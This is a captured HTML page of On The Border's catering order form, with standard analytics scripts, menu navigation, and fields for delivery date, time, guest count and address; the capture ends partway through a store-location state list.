

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://catering.ontheborder.com/index.cfm?fuseaction=order&action=preorder&store_code=222
body_size: 9261
content:

<!DOCTYPE html>
<html lang="en">
<head>
	
	

<script>
	
		window.mnkyDataLayer = window.mnkyDataLayer || [];
		window.mnkyDataLayer.push({
			
				
				'environment':  {
					'type': 'production',
					'debug': '0',
					'site': 'dev96',
					'version': '20260122a.g5d57e7736a'
				},
				'page': {
					'type': '',
					'title': 'Place A Catering Order',
					'parameters': 'action-preorder fuseaction-order '
				},
				'customer': {
					'type': 'New',
					'status': 'Vistor',
					'value': ''
				},
			
				'event': 'viewOrderPreorder'
			
		});
	
</script>

			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','mnkyDataLayer','GTM-53MBGBSV');</script>
		
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Place a Catering Order - On The Border | catering.ontheborder.com</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1, maximum-scale=2">
	<meta name="description" content="On The Border Catering">
	<meta name="keywords" content="">
	<meta name="robots" content="index, follow, noarchive, noodp">
	<meta name="copyright" content="&copy; 2026 OTB Acquisition LLC. All Rights Reserved">
	<meta name="version" content="20260122a.g5d57e7736a">
	
	
	
		<link rel="shortcut icon" href="//catering.ontheborder.com/usercontent/XImages/favicon.ico">
	
		<noscript><meta http-equiv="refresh" content="0; URL=https://catering.ontheborder.com/index.cfm?fuseaction=no_js"></noscript>
	

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

				// Basic Pageview setup
				
					// monkey + client
					
					ga('create', 'UA-28524858-1', 'auto');
					ga('require', 'ec');
					ga('send', 'pageview');
				

					ga('create', 'UA-­25047893­-5', 'auto', {'name': 'clientTracker'});  // Client tracker 
					ga('clientTracker.require', 'ec'); // Set Required for client tracker 
					ga('clientTracker.send', 'pageview'); // Send Pageview for client tracker 

					ga('create', 'UA-25047893-1', 'auto', {'name': 'clientTracker2'});  // Client tracker 2
					ga('clientTracker2.require', 'ec'); // Set Required for client tracker 2
					ga('clientTracker2.send', 'pageview'); // Send Pageview for client tracker 2 
		</script>
	
	<script>
		var analyticsIdNameList = "mnky,clientTracker,clientTracker2";
	</script>

    <script src="https://catering.ontheborder.com/includes/javascript/autoload/0-jquery.min.js?20260122a.g5d57e7736a"></script>
    <script type="text/javascript">
        var absoluteHomeURL = 'https://catering.ontheborder.com/';
        var ajaxHomeURL = 'https://catering.ontheborder.com/cart/';
        var systemLanguage = 'en';
        var altSystemLanguage = '';
        var userLanguage = 'en';
        var releaseVersion = '20260122a.g5d57e7736a.1';
        var enableFrameBreaker = true;
    </script>
    
    <script src="https://catering.ontheborder.com/includes/javascript/language-switcher.min.js?20260122a.g5d57e7736a"></script>
    <script src="https://catering.ontheborder.com/includes/javascript/autoload/1-jquery-ui.min.js?20260122a.g5d57e7736a"></script>
    <script src="https://catering.ontheborder.com/includes/javascript/autoload/2-jquery.calculation.min.js?20260122a.g5d57e7736a"></script>
    <script src="https://catering.ontheborder.com/includes/javascript/autoload/2-jquery.colorbox.min.js?20260122a.g5d57e7736a"></script>
    <script src="https://catering.ontheborder.com/includes/javascript/autoload/2-jquery.placeholder.min.js?20260122a.g5d57e7736a"></script>
    <script src="https://catering.ontheborder.com/includes/javascript/autoload/2-jquery.qtip.min.js?20260122a.g5d57e7736a"></script>
    <script src="https://catering.ontheborder.com/includes/javascript/autoload/2-jquery.validationEngine.monkey.min.js?20260122a.g5d57e7736a"></script>
    <script src="https://catering.ontheborder.com/includes/javascript/autoload/2-modernizr.js?20260122a.g5d57e7736a"></script>
    <script src="https://catering.ontheborder.com/includes/javascript/autoload/2-responsiveslides.min.js?20260122a.g5d57e7736a"></script>

    
    <script src="https://catering.ontheborder.com/includes/javascript/_common.js?20260122a.g5d57e7736a"></script>
    <script src="https://catering.ontheborder.com/includes/javascript/_fe.js?20260122a.g5d57e7736a"></script>

    <script src="https://catering.ontheborder.com/includes/javascript/placeholders/4.0.1/placeholders.jquery.min.js?20260122a.g5d57e7736a"></script>
    <script src="https://catering.ontheborder.com/includes/javascript/app-common.js?20260122a.g5d57e7736a"></script>
    <script src="https://catering.ontheborder.com/includes/javascript/app-util.js?20260122a.g5d57e7736a"></script>
    <script src="https://catering.ontheborder.com/includes/javascript/app-spinner.js?20260122a.g5d57e7736a"></script>

<link rel="stylesheet" type="text/css" href="https://catering.ontheborder.com/includes/stylesheets/main-app.min.css?20260122a.g5d57e7736a" media="all">



    <link rel="stylesheet" type="text/css" href="https://catering.ontheborder.com/usercontent/assets/css/client.css?1704739882" media="all">
<script type="text/javascript">
    $().ready(function(){
      document.getElementsByClassName("c-utility-nav__link")[0].href="?fuseaction=signin"
    })
</script>


</head>



<body class="t-ontheborder fe site-2 is-responsive mobile-enabled catering has-mini-cart url-store_code-222 url-child_id-0 url-group_id-0 url-category_id-0 url-item_id-0 url-action-preorder url-page_id-0 url-fuseaction-order url-update-0 url-item_order_id-0 external-store-222 ">

        <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-53MBGBSV"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        

	<p class="c-skip-content">
		<a href="#main_content" class="c-skip-content__link js-skip-content"><span class="c-skip-content__text">Jump to main content</span></a>
    </p>
    <p class="c-skip-content">
		<a href="#main_navigation" class="c-skip-content__link js-skip-content-navigation"><span class="c-skip-content__text">Jump to navigation</span></a>
    </p>

	<div class="c-page">
		
		<!-- test --->



<header id="header" class="c-header js-header" role="banner" aria-label="Page header">
    <div class="c-corporate-nav">
        <div class="c-corporate-nav__container">
            <div class="logo-container"><a href="https://www.ontheborder.com"><img src="usercontent/Ximages/base_images/logo.png" alt="On The Border" class="site-logo"/></a></div>
            
            <section class="utilities">
                <div class="max-width-container">
                    <span class="group-1">
                        <a href="https://www.ontheborder.com/giftcards">Gift Cards</a>
                        <a href="https://www.ontheborder.com/employment">Employment</a>
                    </span>
                    <span class="group-2">
                        <a href="https://www.ontheborder.com/ourstory">Our Story</a>
                        <a href="https://www.tellontheborder.com/">Survey</a>
                    </span>
                </div>
            </section>
            
            <div class="site-nav-container">
                <nav class="site-nav">
                    <div class="max-width-container">
                        <span class="group-1">
                            <a href="https://www.ontheborder.com/menu">Menu</a>
                             <a href="https://www.ontheborder.com/locations">Locations</a>
                               <a href="https://www.ontheborder.com/order">Order Now</a>
                            
                        </span>
                        <span class="group-2">
                           
                              <a href="https://www.ontheborder.com/happyhour">Happy Hour</a>
                              <a href="https://www.ontheborder.com/catering">Catering</a>
                            <a href="https://www.ontheborder.com/clubcantina">Free Queso</a>
                          
                        </span>
                    </div>
                </nav>
            </div>
        </div>
    </div>
    <div class="c-site-banner">
         <div class="c-site-banner__container">
            <div class="c-site-banner__layout">
                <div class="c-branding">
                    <a class="c-branding__link" href="https://www.ontheborder.com/">
                        <span class="c-branding__title">Monkey Catering</span>
                        <span class="c-branding__logo c-branding__logo--small"></span>
                        <span class="c-branding__logo c-branding__logo--large"></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
     <nav class="c-utility-nav c-utility-nav--signedout js-utility-nav" 
		aria-label="Utility navigation">
		<div class="c-utility-nav__container">
			
				<ul role="menubar" class="c-utility-nav__list">
					
					<li class="c-utility-nav__item c-utility-nav__item--nav">
						<button role="menuitem" type="button" class="c-utility-nav__button c-offcanvas-toggle js-offcanvas-toggle" id="offcanvas-toggle" aria-haspopup="true" aria-controls="site-nav" aria-expanded="true" 
							aria-label="Main navigation toggle">
							<span class="c-utility-nav__icon c-offcanvas-toggle__icon" aria-hidden="true"></span>
							<span class="c-offcanvas-toggle__label">
								Navigation
							</span>
						</button>
					</li>
					
							
							<li class="c-utility-nav__item c-utility-nav__item--signin-signup">
								<a role="menuitem" class="c-utility-nav__link" href="https://catering.ontheborder.com/?fuseaction=signin_signup">
									Sign In 
									<i>/</i> 
									Sign Up
								</a>
							</li>
						
					
					<li class="c-utility-nav__item c-utility-nav__item--location">
						
						<a role="menuitem" class="c-utility-nav__link c-quick-location" href="https://catering.ontheborder.com/?fuseaction=order&action=preorder">
							<span class="c-quick-location__icon c-icon c-icon--location"></span>
							
							
								<span class="c-quick-location__unknown">
									Default menu, please select location
								</span>
							
						</a>
					</li>
					<li class="c-utility-nav__item c-utility-nav__item--empty">
						
					</li>
					
					
					<li class="c-utility-nav__item c-utility-nav__item--cart">
						<a role="menuitem" class="c-utility-nav__link c-quick-cart" href="index.cfm?fuseaction=cart">
							<span class="c-quick-cart__text">
								My Order:
							</span>
							<span class="c-utility-nav__icon c-icon-badge-group">
								<span class="c-quick-cart__icon c-icon c-icon--cart" aria-hidden="true"></span>
								<span class="c-quick-cart__qty c-badge js-quick-cart-order-quatity">0</span>
								<span class="c-quick-cart__text">
									items in cart,
								</span>
							</span>
							<span class="c-quick-cart__text">
								total value
							</span>
							<span class="c-quick-cart__total js-quick-cart-order-total">
								$0.00
							</span>
						</a>
					</li>
				</ul>
			
		</div>
	</nav>
</header>






<main class="c-main" role="main" aria-label="Page content">
	<div class="c-main__container">
		<div class="c-main__layout">
			
			
			<div class="c-main__offcanvas js-offcanvas" id="main_navigation" tabindex="-1">
				<nav class="c-site-nav" id="site-nav" role="navigation" aria-expanded="true" aria-label="Main navigation">
	<ul class="c-site-nav__list js-site-nav-control">

	
				
				<li class="c-site-nav__item c-site-nav__item--20 c-site-nav__item--catering-order is-active 
				" id="nav_item_20">
					<a class="c-site-nav__link js-site-nav-link--catering-order" aria-controls="nav_item_20_content" role="button"
						href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=preorder&isToGo=0">
						Place a Catering Order
					</a>
				</li>
			
				
				<li class="c-site-nav__item c-site-nav__item--has-children c-site-nav__item--2 js-site-nav-item c-site-nav__item--catering-menu " id="nav_item_2">
					<a class="c-site-nav__link js-site-nav-link js-site-nav-link--catering-menu "
						 aria-controls="nav_item_2_content" role="button" href="https://catering.ontheborder.com/index.cfm?page_id=2">
						Catering Menu
					</a>
					

						<ul class="c-site-nav__sub-list js-site-nav-content " id="nav_item_2_content">
							
								<li class="c-site-nav__sub-item ">
										<a class="c-site-nav__sub-link" 
											
												href="index.cfm?fuseaction=order&action=menu-categories&channel-id=2"
											
										>
											All <span class="u-hide-visually">Catering Menu</span> Categories
										</a>
								</li>
							<li class="c-site-nav__sub-item  c-site-nav__sub-item--catering-85"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_85_content" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=85">Most Popular</a></li><li class="c-site-nav__sub-item c-site-nav__sub-item--has-children c-site-nav__sub-item--catering-70"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_70_content" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=70">Buffets </a><ol class="c-site-nav__sub-sub-list" id="nav_sub_item_70_content"><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-70"><a class="c-site-nav__sub-sub-link" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=70&group-id=2">Fajitas</a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-70"><a class="c-site-nav__sub-sub-link" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=70&group-id=25">Full Course Fiesta Buffets</a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-70"><a class="c-site-nav__sub-sub-link" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=70&group-id=124">Border Bowls</a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-70"><a class="c-site-nav__sub-sub-link" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=70&group-id=3">Mexican Combinations</a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-70"><a class="c-site-nav__sub-sub-link" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=70&group-id=1">Create Your Own</a></li></ol></li><li class="c-site-nav__sub-item  c-site-nav__sub-item--catering-76"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_76_content" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=76">Group Meals for 8-10 people</a></li><li class="c-site-nav__sub-item  c-site-nav__sub-item--catering-75"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_75_content" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=75">Family Meals for 4</a></li><li class="c-site-nav__sub-item  c-site-nav__sub-item--catering-4"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_4_content" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=4">Individually Packaged Meals</a></li><li class="c-site-nav__sub-item  c-site-nav__sub-item--catering-21"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_21_content" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=21">Party Platters </a></li><li class="c-site-nav__sub-item  c-site-nav__sub-item--catering-73"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_73_content" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=73">A la Carte</a></li><li class="c-site-nav__sub-item c-site-nav__sub-item--has-children c-site-nav__sub-item--catering-5"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_5_content" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=5">By the dozen</a><ol class="c-site-nav__sub-sub-list" id="nav_sub_item_5_content"><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-5"><a class="c-site-nav__sub-sub-link" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=5&group-id=44">Appetizers </a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-5"><a class="c-site-nav__sub-sub-link" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=5&group-id=45">Tacos & Enchiladas</a></li></ol></li><li class="c-site-nav__sub-item c-site-nav__sub-item--has-children c-site-nav__sub-item--catering-71"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_71_content" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=71">Sides & Salads</a><ol class="c-site-nav__sub-sub-list" id="nav_sub_item_71_content"><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-71"><a class="c-site-nav__sub-sub-link" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=71&group-id=135">Salads</a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-71"><a class="c-site-nav__sub-sub-link" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=71&group-id=101">Sides</a></li></ol></li><li class="c-site-nav__sub-item c-site-nav__sub-item--has-children c-site-nav__sub-item--catering-7"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_7_content" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=7">Drinks & Dessert</a><ol class="c-site-nav__sub-sub-list" id="nav_sub_item_7_content"><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-7"><a class="c-site-nav__sub-sub-link" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=7&group-id=137">Drinks</a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-7"><a class="c-site-nav__sub-sub-link" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=7&group-id=7">Desserts</a></li></ol></li><li class="c-site-nav__sub-item  c-site-nav__sub-item--catering-61"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_61_content" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=61">Margarita Canteens</a></li><li class="c-site-nav__sub-item  c-site-nav__sub-item--catering-67"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_67_content" href="https://catering.ontheborder.com/index.cfm?fuseaction=order&action=menu-category&category-id=67">Service</a></li>
						</ul>
					
				</li>
			
			
			<li class="c-site-nav__item c-site-nav__item--3 
			" id="nav_item_3">
				<a href="https://catering.ontheborder.com/?fuseaction=signin" class="c-site-nav__link ">
					My Account
				</a>
			</li>
		

	</ul>
</nav>






	<script>
		var takeout_label = '';
	</script> 
					<div class="c-promo">
						<div class="hiddenmobile ipadpic">
<p><img
      alt="Contact us 1-888-OTB-CATR" src="usercontent/XImages/base_images/nav-promo.png" /></p>
</div>


<h3 style="text-align: center;">Customer Support Center Hours:</h3> <p style="text-align: center;"><span style="text-align: justify;">Monday - Friday : 8am - 4pm</span></p> <p style="text-align: center;"><span style="font-size: 10.0px;"> <em>*All Times Central</em> </span></p>
					</div>
				
				<ul class="c-account-actions">
					
							
							<li class="c-account-actions__item c-account-actions__item--signin">
								<a class="c-account-actions__link c-button c-button--primary c-button--full-bleed" href="https://catering.ontheborder.com/?fuseaction=signin">
									Sign In
								</a>
							</li>
							
							<li class="c-account-actions__item c-account-actions__item--signup">
								<a class="c-account-actions__link c-button c-button--primary c-button--full-bleed" href="https://catering.ontheborder.com/?fuseaction=signup">
									Sign Up
								</a>
							</li>
						
				</ul>
				
			</div>
			
			
			<div class="c-main__content" id="main_content">
				<article class="c-content" aria-labelledby="heading_preorder">
					<div class="c-content__container">
						<div class="c-browser-back">
							<a class="c-browser-back__link js-browser-back">
								<span class="c-browser-back__icon fa fa-arrow-left" aria-hidden="true"></span>
								Back 
							</a>
						</div>

						
						
								<div class="c-content__message c-message u-hide js-message" id="content_message"></div>
							<div class="c-preorder">
	
	<h1 class="c-preorder__heading js-page-heading" id="heading_preorder">Place a Catering Order</h1>
	
	<form action="index.cfm?fuseaction=order&action=preorder&ajax=1" method="post" name="preorder" id="preorder" class="c-preorder__form js-ajax-form">
		
		
		
		<div class="c-preorder__section c-preorder__section--order-channel-type" id="section_order_channel_type">
			<h2 class="c-preorder__subheading c-preorder__subheading--order-for" id="heading_order_type">Order Type</h2>
			
				<div class="c-preorder__subaction c-preorder__subaction--order-type">
					<fieldset class="c-preorder__order-type c-form-fieldset" id="fieldset_service_channels" role="radiogroup">
						<legend class="c-form-fieldset__legend u-hide-visually">Order Type</legend>
						
							<ol class="c-preorder__button-group c-preorder__button-group--service-channel c-button-group" id="group_order_service_channel">
						
							<li class="c-preorder__button-item c-preorder__button-item--catering c-button-group__item order-service-channel-catering">
								<div class="c-button c-button--secondary is-active js-service-channel-button" role="button" tabindex="0">
									<label for="service_channel_catering" id="service_channel_catering_label" class="js-service-channel-label">
										<input type="radio" name="service_channel" id="service_channel_catering" value="2" checked="checked" tabindex="-1">Catering
									</label>
									
								</div>
								<fieldset class="c-preorder__order-type c-form-fieldset" id="fieldset_distribution_types_catering" role="radiogroup">
									<legend class="c-form-fieldset__legend u-hide-visually">
										Catering delivery method
									</legend>
									<ol class="c-preorder__button-group c-preorder__button-group--distribution-type c-button-group" id="distribution_type_catering">
										
											<li class="c-preorder__button-item c-preorder__button-item--delivery c-button-group__item order-distribution-type order-distribution-type-delivery">
												
												<div class="c-button c-button--secondary is-active js-distribution-type-button" role="button" tabindex="0">
													<label for="distribution_type_catering_delivery" id="distribution_type_catering_delivery_label" class="js-distribution-type-label">
														<input type="radio" name="distribution_type" id="distribution_type_catering_delivery" value="1_1" checked="checked" tabindex="-1">Delivery
													</label>
													 
												</div>
											</li>
										
											<li class="c-preorder__button-item c-preorder__button-item--pickUp c-button-group__item order-distribution-type order-distribution-type-pickUp">
												
												<div class="c-button c-button--secondary js-distribution-type-button" role="button" tabindex="0">
													<label for="distribution_type_catering_pickUp" id="distribution_type_catering_pickUp_label" class="js-distribution-type-label">
														<input type="radio" name="distribution_type" id="distribution_type_catering_pickUp" value="1_2"  tabindex="-1">Pick Up
													</label>
													 
												</div>
											</li>
										
									</ol>
								</fieldset>
								<input type="hidden" name="distribution_type_temp_catering" id="distribution_type_temp_catering" value="delivery">
							</li>
						
						</ol>
					</fieldset>
					
					<input type="hidden" name="application_id" id="application_id" value="2">
					
					<input type="hidden" name="distribution_type_hidden" id="distribution_type_hidden" value="1">
				</div>
			
		</div>
		
		<div class="c-preorder__section c-preorder__section--order-for" id="section_order_for">
			<h2 class="c-preorder__subheading c-preorder__subheading--order-for" id="heading_order_for"> 
				<span class="c-preorder__subheading--order-for-distribution-type">Delivery</span> order for
			</h2>
			<div class="c-preorder__item c-preorder__item--order-date">
				<div class="c-form-item c-form-item--label-float">
					<label for="date_req" class="c-form-item__label" id="date_req_label">
						Delivery Date *
					</label>
					<input type="date" name="date_req" id="date_req" value="" class="c-form-item__field js-label-float validate[required]" min="2026-01-23" max="" aria-required="true">
					<input type="hidden" name="current_date" id="current_date" value="2026-01-23">
					<input type="hidden" name="date_req_max" id="date_req_max" value="">
					<input type="hidden" name="date_req_max_days" id="date_req_max_days" value="">
				</div>
			</div>
			<div class="c-preorder__item c-preorder__item--order-time">
				<div class="c-form-item c-form-item--label-float">
					
					<label for="timereq" class="c-form-item__label" id="timereq_label">Delivery Time *</label>
					<select id="timereq" name="timereq" class="c-form-item__field js-label-float validate[required]" aria-required="true">
						<option value="">Delivery Time *</option>
						
					</select>
					<input type="hidden" name="asap_value" id="asap_value" value="99999999">
				</div>
			</div>
			<div class="c-preorder__item c-preorder__item--order-guests" id="numpeople_li">
				
				<div class="c-form-item c-form-item--label-float">
					<label for="numpeople" class="c-form-item__label" id="numpeople_label">Number of Guests *</label>
					<input type="number" id="numpeople" name="numpeople" value="" min="1" max="99999" class="c-form-item__field js-label-float integer validate[required,custom[integer],min[1]]" placeholder="Number of Guests *" aria-required="true">
				</div>
			</div>
		</div>

		<div class="c-preorder__section c-preorder__section--client-address" id="section_client_address">
			<h2 class="c-preorder__subheading c-preorder__subheading--select-store" id="heading_client_address">
				Deliver to
			</h2>
			
			
			
			
			<div class="c-preorder__group c-preorder__group--client-address" id="group_client_address">
				
				<div class="c-preorder__item c-preorder__item--client-address-street">
					<div class="c-form-item c-form-item--label-float">
						
						<label id="delivery_address_street1_label" class="c-form-item__label" for="delivery_address_street1">Address</label>
						<input type="text" name="delivery_address_street1" id="delivery_address_street1" value="" maxlength="50" class="c-form-item__field js-label-float" placeholder="Address">
					</div>
				</div>
				
				<div class="c-preorder__item c-preorder__item--client-address-street">
					
					<div class="c-form-item c-form-item--label-float">
						<label id="delivery_address_street2_label" class="c-form-item__label" for="delivery_address_street2">Apt, Suite, Other</label>
						<input type="text" name="delivery_address_street2" id="delivery_address_street2" value="" maxlength="50" class="c-form-item__field js-label-float" placeholder="Apt, Suite, Other">
					</div>
				</div>
				
				<div class="c-preorder__item c-preorder__item--client-address-city">
					
					<div class="c-form-item c-form-item--label-float">
						<label id="delivery_address_city_label" class="c-form-item__label" for="delivery_address_city">City</label>
						<input type="text" name="delivery_address_city" id="delivery_address_city" value="" maxlength="50" class="c-form-item__field js-label-float" placeholder="City">
					</div>
				</div>
				
				<div class="c-preorder__item c-preorder__item--client-address-state">
					<div class="c-form-item c-form-item--label-float">
						<label id="delivery_address_state_label" class="c-form-item__label" for="delivery_address_state">State</label>
						<select id="delivery_address_state" name="delivery_address_state" class="c-form-item__field js-label-float">
							<option value="">State</option>
							
								<option value="14"  >Alabama</option>
							
								<option value="15"  >Alaska</option>
							
								<option value="16"  >Arizona</option>
							
								<option value="17"  >Arkansas</option>
							
								<option value="18"  >California</option>
							
								<option value="19"  >Colorado</option>
							
								<option value="20"  >Connecticut</option>
							
								<option value="21"  >Delaware</option>
							
								<option value="22"  >District of Columbia</option>
							
								<option value="23"  >Florida</option>
							
								<option value="24"  >Georgia</option>
							
								<option value="25"  >Hawaii</option>
							
								<option value="26"  >Idaho</option>
							
								<option value="27"  >Illinois</option>
							
								<option value="28"  >Indiana</option>
							
								<option value="29"  >Iowa</option>
							
								<option value="30"  >Kansas</option>
							
								<option value="31"  >Kentucky</option>
							
								<option value="32"  >Louisiana</option>
							
								<option value="33"  >Maine</option>
							
								<option value="34"  >Maryland</option>
							
								<option value="35"  >Massachusetts</option>
							
								<option value="36"  >Michigan</option>
							
								<option value="37"  >Minnesota</option>
							
								<option value="38"  >Mississippi</option>
							
								<option value="39"  >Missouri</option>
							
								<option value="40"  >Montana</option>
							
								<option value="41"  >Nebraska</option>
							
								<option value="42"  >Nevada</option>
							
								<option value="43"  >New Hampshire</option>
							
								<option value="44"  >New Jersey</option>
							
								<option value="45"  >New Mexico</option>
							
								<option value="46"  >New York</option>
							
								<option value="47"  >North Carolina</option>
							
								<option value="48"  >North Dakota</option>
							
								<option value="49"  >Ohio</option>
							
								<option value="50"  >Oklahoma</option>
							
								<option value="51"  >Oregon</option>
							
								<option value="52"  >Pennsylvania</option>
							
								<option value="53"  >Rhode Island</option>
							
								<option value="54"  >South Carolina</option>
							
								<option value="55"  >South Dakota</option>
							
								<option value="56"  >Tennessee</option>
							
								<option value="57"  >Texas</option>
							
								<option value="58"  >Utah</option>
							
								<option value="59"  >Vermont</option>
							
								<option value="60"  >Virgin Islands</option>
							
								<option value="61"  >Virginia</option>
							
								<option value="62"  >Washington</option>
							
								<option value="63"  >West Virginia</option>
							
								<option value="64"  >Wisconsin</option>
							
								<option value="65"  >Wyoming</option>
							
								<option value="66"  >Puerto Rico</option>
							
						</select>
					</div>
				</div>
				<div class="c-preorder__item c-preorder__item--client-address-zip">
					<div class="c-form-item c-form-item--label-float">
						
						<label for="postal" id="postal_label" class="c-form-item__label">
							{zipCodeLabel} *
						</label>
						
						<input type="tel" name="postal" id="postal" value="" maxlength="10" class="c-form-item__field js-label-float validate[required,custom[postalcode]]" placeholder="{zipCodeLabel} *"  aria-required="true">
						<input type="hidden" name="postal_previous" id="postal_previous" value="" maxlength="10">
					</div>
				</div>
			</div>
			<div class="c-preorder__subaction c-preorder__subaction--find-store" id="group_find_store" style="display: none;" aria-hidden="true">
				<button class="c-button c-button--secondary" disabled id="preorder_find_store">
					<span class="c-icon c-icon--search" aria-hidden="true"></span> 
					Find locations
				</button>
			</div>
		</div>
		<div class="c-preorder__section c-preorder__section--select-store" id="section_select_store" style="display: none;" aria-hidden="true">
			<h2 class="c-preorder__subheading preorder__subheading--select-store" id="heading_select_store">
				Select location
			</h2>
			<div class="c-preorder__item c-preorder__item--store-state pickup-field">
				<div class="c-form-item c-form-item--label-float">
						
					<label id="pic_state_label" class="c-form-item__label" for="pic_state">
						State 
					</label>
					<select id="pic_state" name="pic_state" class="c-form-item__field js-label-float ">
						<option value="">State </option>
						
							<option value="17" >Arkansas</option>
						
							<option value="18" >California</option>
						
							<option value="19" >Colorado</option>
						
							<option value="20" >Connecticut</option>
						
							<option value="27" >Illinois</option>
						
							<option value="28" >Indiana</option>
						
							<option value="30" >Kansas</option>
						
							<option value="34" >Maryland</option>
						
							<option value="36" >Michigan</option>
						
							<option value="44" >New Jersey</option>
						
